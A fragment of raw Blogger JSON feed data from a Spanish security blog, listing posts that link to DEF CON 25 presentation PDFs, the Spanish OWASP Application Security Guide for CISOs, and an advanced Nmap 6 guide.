href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-chaosdata-Ghost-in-the-Droid-ParaSpectre.pdf\" title=\"DEFCON-25-chaosdata-Ghost-in-the-Droid-ParaSpectre.pdf\"\u003EDEFCON-25-chaosdata-Ghost-in-the-Droid-ParaSpectre.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E5.1 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-r00killah-and-securelyfitz-Secure-Tokin-and-Doobiekeys.pdf\" title=\"DEFCON-25-r00killah-and-securelyfitz-Secure-Tokin-and-Doobiekeys.pdf\"\u003EDEFCON-25-r00killah-and-securelyfitz-Secure-Tokin-and-Doobiekeys.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E3.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-skud-and-Sky-If-You-Give-A-Mouse-A-Microchip.pdf\" title=\"DEFCON-25-skud-and-Sky-If-You-Give-A-Mouse-A-Microchip.pdf\"\u003EDEFCON-25-skud-and-Sky-If-You-Give-A-Mouse-A-Microchip.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E5.8 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-spaceB0x-Exploiting-Continuous-Integration.pdf\" title=\"DEFCON-25-spaceB0x-Exploiting-Continuous-Integration.pdf\"\u003EDEFCON-25-spaceB0x-Exploiting-Continuous-Integration.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-zerosum0x0-alephnaught-Koadic-C3.pdf\" title=\"DEFCON-25-zerosum0x0-alephnaught-Koadic-C3.pdf\"\u003EDEFCON-25-zerosum0x0-alephnaught-Koadic-C3.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.9 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEnjoy!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[!] Salu2\u003Cbr \/\u003E\n[i] Zion3R\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/4475830606250703249"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/4475830606250703249"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2017\/07\/presentaciones-de-la-def-con-25-pdf.html","title":"Presentaciones de la DEF CON 25 (PDF)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg93C5xxIMLgy_81ZeBqcqok9qFh5ahFPz5pLSAXyykuCvdNv-cuf4zZuJlV6Nu9xG9dZixU6LghBp_vfi2ScjAMyikifXLjGP1QdHhfAgt0PJyNMabvE2fPgSkyaxL8mol_t7UU7vZ53ii\/s72-c\/DEFCON25.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-4841669725868394354"},"published":{"$t":"2015-03-18T18:16:00.003-03:00"},"updated":{"$t":"2015-03-18T18:17:45.444-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OWASP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PDF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PenTest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Textos"}],"title":{"type":"text","$t":"Guía de Seguridad en Aplicaciones para Jefes de Seguridad de la Información (OWASP PDF Español)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPRjnz5B32URC4HN6Q9lK4YKsLXyCKrNXLxxc6S0ZovS560ymhNgi8y1rFWjIfB_XAmihXD0iECWlBWzAxUnlCLOVmE-7FOg1lzSqje6wEvxeBtrNWD1cRp46cqZQUpQnMU6797zDhYy26\/s1600\/Gu%C3%ADa+de+Seguridad+en+Aplicaciones+para+Jefes+de+Seguridad+de+la+Informaci%C3%B3n.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPRjnz5B32URC4HN6Q9lK4YKsLXyCKrNXLxxc6S0ZovS560ymhNgi8y1rFWjIfB_XAmihXD0iECWlBWzAxUnlCLOVmE-7FOg1lzSqje6wEvxeBtrNWD1cRp46cqZQUpQnMU6797zDhYy26\/s1600\/Gu%C3%ADa+de+Seguridad+en+Aplicaciones+para+Jefes+de+Seguridad+de+la+Informaci%C3%B3n.png\" height=\"326\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSiempre leo las guías y textos que lanza OWASP ya que cosidero que son una de las mejores referencias que puede leer alguién interesado en el mundo de la Seguridad Informática, Hacking y PenTest, recientemente han liberado un texto \u003Cb\u003EPDF \u003C\/b\u003Een \u003Cb\u003EEspañol \u003C\/b\u003Esobre Seguridad en Aplicaciones para CISOs (Jefes de Seguridad de la Información).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEsta versión en español es la primera traducción que se realiza desde la publicación de la versión original \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/File:Owasp-ciso-guide.pdf\" rel=\"\" target=\"_blank\"\u003E\"Application Security Guide For CISOs\"\u003C\/a\u003E en inglés, en noviembre de 2013. Pero gracias a un grupo de traductores argentinos tenemos hoy la \u003Cb\u003EGuía de Seguridad en Aplicaciones para CISOs versión 1.0 (Español)\u003C\/b\u003E que fue publicada en marzo de 2015.\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan class=\"mw-headline\" id=\"Contenido\"\u003EContenido\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E Preámbulo\n\u003C\/li\u003E\n\u003Cli\u003E Objetivos\n\u003C\/li\u003E\n\u003Cli\u003E Destinatarios\n\u003C\/li\u003E\n\u003Cli\u003E Resumen Ejecutivo\n\u003C\/li\u003E\n\u003Cli\u003E Parte I: Razones para invertir en Seguridad de aplicaciones\n\u003Cul\u003E\n\u003Cli\u003E I-1 Resumen ejecutivo\n\u003C\/li\u003E\n\u003Cli\u003E I-2 Introducción\n\u003C\/li\u003E\n\u003Cli\u003E I-3 Estándares de Seguridad de la Información, Políticas y Cumplimiento\n\u003C\/li\u003E\n\u003Cli\u003E I-4 Gestión de riesgos\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E Parte II: Criterios para gestionar riesgos de seguridad en aplicaciones\n\u003Cul\u003E\n\u003Cli\u003E II-1 Resumen Ejecutivo\n\u003C\/li\u003E\n\u003Cli\u003E II-2 Introducción\n\u003C\/li\u003E\n\u003Cli\u003E II-3 Definir el riesgo\n\u003C\/li\u003E\n\u003Cli\u003E II-4 Priorizar el riesgo global\n\u003C\/li\u003E\n\u003Cli\u003E II-5 Comprender los factores de Riesgo: Amenazas y Contramedidas\n\u003C\/li\u003E\n\u003Cli\u003E II-6 Mitigando los riesgos inherentes a las nuevas tecnologías de aplicación\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E Parte III: Programa de Seguridad de Aplicaciones\n\u003Cul\u003E\n\u003Cli\u003E III-1 Resumen Ejecutivo\n\u003C\/li\u003E\n\u003Cli\u003E III-2 Introducción\n\u003C\/li\u003E\n\u003Cli\u003E III-3 Abordando las Funciones de seguridad de aplicaciones del CISO\n\u003C\/li\u003E\n\u003Cli\u003E III-4 Enfocando las actividades de Seguridad en Software y procesos del S-SDLC\n\u003C\/li\u003E\n\u003Cli\u003E III-5 Cómo elegir los proyectos de OWASP adecuados para su organización\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E Parte IV: Métricas para Gestionar Riesgos e Inversiones en Aplicaciones de Seguridad\n\u003Cul\u003E\n\u003Cli\u003E IV-1 Resumen ejecutivo\n\u003C\/li\u003E\n\u003Cli\u003E IV-2 Introducción\n\u003C\/li\u003E\n\u003Cli\u003E IV-3 Métricas y objetivos de las mediciones\n\u003C\/li\u003E\n\u003Cli\u003E IV-4 Métricas de riesgo de seguridad en las aplicaciones\n\u003C\/li\u003E\n\u003Cli\u003E IV-5 Métricas de Gestión de Seguridad en SDLC\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E Apéndice A: Valor de los datos y costo de un incidente\n\u003C\/li\u003E\n\u003Cli\u003E Apéndice B: Referencia rápida a otras guías y proyectos en OWASP\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript type=\"text\/javascript\"\u003E\u003C!--\ngoogle_ad_client = \"ca-pub-7669852180477439\";\n\/* 728 x 90 *\/\ngoogle_ad_slot = \"5824550688\";\ngoogle_ad_width = 728;\ngoogle_ad_height = 90;\n\/\/--\u003E\n\u003C\/script\u003E\n\u003Cscript type=\"text\/javascript\"\nsrc=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"\u003E\n\u003C\/script\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/www.owasp.org\/index.php\/File:Owasp-ciso-guide_es.pdf\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EDescargar Guía de Seguridad en Aplicaciones para CISOs\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EIdioma:\u003C\/b\u003E Español\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EPáginas:\u003C\/b\u003E 107\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EFormato: \u003C\/b\u003EPDF\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ETamaño:\u003C\/b\u003E 1,49 MB \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EVersión:\u003C\/b\u003E 1.0\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[-] Salu2\u003Cbr \/\u003E\n[*] Zion3R \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003C\/ul\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/4841669725868394354"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/4841669725868394354"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2015\/03\/guia-de-seguridad-en-aplicaciones-para.html","title":"Guía de Seguridad en Aplicaciones para Jefes de Seguridad de la Información (OWASP PDF Español)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPRjnz5B32URC4HN6Q9lK4YKsLXyCKrNXLxxc6S0ZovS560ymhNgi8y1rFWjIfB_XAmihXD0iECWlBWzAxUnlCLOVmE-7FOg1lzSqje6wEvxeBtrNWD1cRp46cqZQUpQnMU6797zDhYy26\/s72-c\/Gu%C3%ADa+de+Seguridad+en+Aplicaciones+para+Jefes+de+Seguridad+de+la+Informaci%C3%B3n.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-1443178302523324444"},"published":{"$t":"2013-12-16T21:44:00.001-03:00"},"updated":{"$t":"2013-12-16T21:47:23.580-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Escaneo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nmap"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nmap NSE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PDF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Textos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutoriales"}],"title":{"type":"text","$t":"Guía Avanzada de Nmap 6 (PDF)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCDV6iNPdP6prFAr904I90wuyKq-KiV7AleB2OlMZc0EuPIQNoJdW01GVSAO02Yo5IiSaklfCIXclpS60ORM-kZvt5OlPzaxbtNTOYdtxCwenQvmYxnVZZh7LJt6NjFCn5zYjXxmxaEgeA\/s1600\/Gu%C3%ADa+Avanzada+de+Nmap+6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCDV6iNPdP6prFAr904I90wuyKq-KiV7AleB2OlMZc0EuPIQNoJdW01GVSAO02Yo5IiSaklfCIXclpS60ORM-kZvt5OlPzaxbtNTOYdtxCwenQvmYxnVZZh7LJt6NjFCn5zYjXxmxaEgeA\/s1600\/Gu%C3%ADa+Avanzada+de+Nmap+6.png\" height=\"266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLes dejo la Guía Avanzada de Nmap 6 realizada por \u003Ci\u003E\u003Cb\u003E@BufferOverCat\u003C\/b\u003E\u003C\/i\u003E y \u003Ci\u003E\u003Cb\u003E@jovimon\u003C\/b\u003E\u003C\/i\u003E,\n que se ha liberado en los últimos días. La guía, fruto de la \ncolaboración del Centro Criptológico Nacional (CCN) y el Centro de \nSeguridad TIC de la Comunidad Valenciana (CSIRT-cv), muestra de forma \nútil y práctica el funcionamiento de Nmap, detallando las técnicas que \nse pueden utilizar con este analizador de redes.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa guía se compone de una completa documentación sobre las \nfuncionalidades disponibles, que cubre las técnicas, tanto básicas como \navanzadas, de: \u003Cb\u003Edescubrimiento de equipos\u003C\/b\u003E, \u003Cb\u003Eanálisis de puertos\u003C\/b\u003E, \u003Cb\u003E\noptimización\u003C\/b\u003E, \u003Cb\u003Erendimiento\u003C\/b\u003E, etcétera, y se muestran procedimientos \nrecomendados de actuación dependiendo de la tarea que se quiera \nrealizar.\u0026nbsp; \u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSe cubren dos de las principales mejoras que incluye esta versión: el \nsoporte completo para IPv6 y el motor de scripting de Nmap (\u003Cb\u003E\u003Ci\u003ENSE: Nmap Scripting Engine\u003C\/i\u003E\u003C\/b\u003E),\n al que se dedica un tema entero. En este tema, se detalla el \nfuncionamiento del motor y se dan directrices detalladas, tanto para \nentender los scripts ya creados como para crear nuevos scripts.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSin más que dicer los dejo con la guía:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EFormato:\u003C\/b\u003E PDF\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EPáginas:\u003C\/b\u003E 112\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"http:\/\/www.csirtcv.gva.es\/es\/descargas\/gu%C3%ADa-avanzada-de-nmap.html\" target=\"_blank\"\u003E\u003Cb\u003EDescarga Guía Avanzada de Nmap 6 (PDF)\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- 336 x 280 --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-7669852180477439\"\n     data-ad-slot=\"8058258251\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003Cp\u003E\n\u003Cb\u003EFuente: \u003C\/b\u003E\u003Ca href=\"http:\/\/www.securityartwork.es\/2013\/12\/16\/liberada-guia-nmap-6-de-csirt-cv-y-ccn\/\" target=\"_blank\"\u003Ehttp:\/\/www.securityartwork.es\/\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/1443178302523324444\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/12\/guia-avanzada-de-nmap-6-pdf.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/1443178302523324444"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/1443178302523324444"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/12\/guia-avanzada-de-nmap-6-pdf.html","title":"Guía Avanzada de Nmap 6 (PDF)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCDV6iNPdP6prFAr904I90wuyKq-KiV7AleB2OlMZc0EuPIQNoJdW01GVSAO02Yo5IiSaklfCIXclpS60ORM-kZvt5OlPzaxbtNTOYdtxCwenQvmYxnVZZh7LJt6NjFCn5zYjXxmxaEgeA\/s72-c\/Gu%C3%ADa+Avanzada+de+Nmap+6.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blackploit.com/feeds/posts/default/-/Paper?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 39273
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971"},"updated":{"$t":"2025-11-10T05:02:51.893-03:00"},"category":[{"term":"Noticias"},{"term":"Seguridad"},{"term":"Seguridad Web"},{"term":"Hack T00LZ"},{"term":"Herramientas"},{"term":"Bug"},{"term":"Linux OS"},{"term":"Textos"},{"term":"Windows OS"},{"term":"Exploit"},{"term":"Hack Tips"},{"term":"Metasploit"},{"term":"Tips"},{"term":"Turiales"},{"term":"Video"},{"term":"Fast-Info"},{"term":"Programas Linux"},{"term":"Programas Windows"},{"term":"Blackploit"},{"term":"Distro Linux"},{"term":"Leaks"},{"term":"Hacking"},{"term":"SQLi"},{"term":"Seguridad Wireless"},{"term":"E-zine"},{"term":"Tutoriales"},{"term":"Web T00LZ"},{"term":"XSS"},{"term":"BackTrack"},{"term":"CheatSheet"},{"term":"Man in the Middle"},{"term":"PenTest"},{"term":"Humor Geek"},{"term":"PHP"},{"term":"Phearking"},{"term":"Wireless Tools"},{"term":"0-day"},{"term":"Malaware Tools"},{"term":"Programación"},{"term":"DDoS"},{"term":"Fuerza Bruta"},{"term":"Presentaciones"},{"term":"Troyanos y Virus"},{"term":"Conference"},{"term":"Mac OS"},{"term":"Paper"},{"term":"Anonymous"},{"term":"Forense"},{"term":"Black Hat"},{"term":"DEFCON"},{"term":"Java"},{"term":"PDF"},{"term":"SQLi Tools"},{"term":"Scripts"},{"term":"Trucos"},{"term":"Trucos Win"},{"term":"Hacked"},{"term":"KitPloit"},{"term":"MySQL"},{"term":"Nmap"},{"term":"Hacking Hardware"},{"term":"Ingeniería Social"},{"term":"Ofuscar"},{"term":"Python"},{"term":"Reconocimiento"},{"term":"Escaneo"},{"term":"Firefox"},{"term":"GNU\/Linux"},{"term":"MD5 CRACK"},{"term":"Brute Force"},{"term":"DEF CON"},{"term":"Internet Explorer"},{"term":"Kali"},{"term":"Malaware"},{"term":"Manuales"},{"term":"OWASP"},{"term":"Phishing"},{"term":"8.8"},{"term":"Android"},{"term":"BackDoor"},{"term":"Chilean Way"},{"term":"DoS"},{"term":"Documental"},{"term":"Flash"},{"term":"Google"},{"term":"JavaScript"},{"term":"Nmap NSE"},{"term":"Perl"},{"term":"Privacidad"},{"term":"Ruby"},{"term":"SQLMap"},{"term":"Sensitive Data Exposure"},{"term":"Ubuntu"},{"term":"Virtualización"},{"term":"1337day"},{"term":"Adobe Acrobat"},{"term":"Anonimato"},{"term":"Base64"},{"term":"BlackHat"},{"term":"Bypass Password"},{"term":"Bypass Redirect"},{"term":"C99 Shell"},{"term":"CSRF"},{"term":"Carding"},{"term":"Cryptsetup"},{"term":"Dev"},{"term":"Diapositivas"},{"term":"Diseño Web"},{"term":"Drupal"},{"term":"DuckDuckGo"},{"term":"Ekoparty"},{"term":"España"},{"term":"Ezine"},{"term":"FBI"},{"term":"Facebook"},{"term":"Ficheros Binarios"},{"term":"Fuga de Datos"},{"term":"GhostShell"},{"term":"Guía"},{"term":"HashCat"},{"term":"HighSecCON"},{"term":"Infografía"},{"term":"Inj3ct0r"},{"term":"LulzSec"},{"term":"MSSQL"},{"term":"Magazine"},{"term":"Malware"},{"term":"MySQL CRACK"},{"term":"NTLM CRACK"},{"term":"ORACLE"},{"term":"OpenSSL"},{"term":"OpenSolaris OS"},{"term":"PRISM"},{"term":"PoC"},{"term":"Premios Bitacoras"},{"term":"Pwned"},{"term":"Ransomware"},{"term":"SHA1 CRACK"},{"term":"SSH"},{"term":"Shellshock"},{"term":"Slides"},{"term":"Spoofing"},{"term":"Spyware"},{"term":"Twitter"},{"term":"URL Redirection"},{"term":"UXSS"},{"term":"UnderDOCS"},{"term":"Underc0de"},{"term":"Unlock"},{"term":"Wifislax"},{"term":"WikiRebels"},{"term":"Wikileaks"},{"term":"Youtube"},{"term":"badUSB"},{"term":"phpMyAdmin"},{"term":"s"},{"term":"vBulletin"}],"title":{"type":"text","$t":"Blackploit [PenTest]"},"subtitle":{"type":"html","$t":"3l Conocimiento Debe Ser Libr3!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Paper?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/search\/label\/Paper"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Paper\/-\/Paper?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7384498514578327959"},"published":{"$t":"2019-08-27T19:11:00.001-04:00"},"updated":{"$t":"2019-08-27T19:11:45.836-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conference"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DEFCON"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presentaciones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Textos"}],"title":{"type":"text","$t":"Presentaciones y Demos de la DEF CON 27 (2019)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2V0AKcDKDATagDbqvca8gVMVQXpxayT0F0SUZx27I3duKZzU8mjVpP3kAIpBVC9TIWsSnsHnfU7GSAVx3NTrJu368QX_qZ0Jd7AwUPVUgfX-C0GEDsVyYCy5AQBSLC1gzU4MnV2YhdRAH\/s1600\/defcon27.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"319\" 